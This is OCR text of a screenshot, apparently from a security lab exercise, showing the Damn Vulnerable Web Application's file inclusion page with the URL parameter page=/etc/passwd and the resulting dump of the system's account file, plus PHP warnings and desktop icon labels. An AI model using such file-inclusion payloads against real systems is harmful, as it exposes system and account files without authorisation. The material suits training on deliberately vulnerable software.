 PDF
AnyDesk
1458703741
Internsh
1458703741
doc
This PC
Recycle
APPLICAT
music
AKSHA
AGRAW
python
1 2 3 4
02:46 PM
Damn Vulnerable Web A
10.0.2.8/dvwa/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion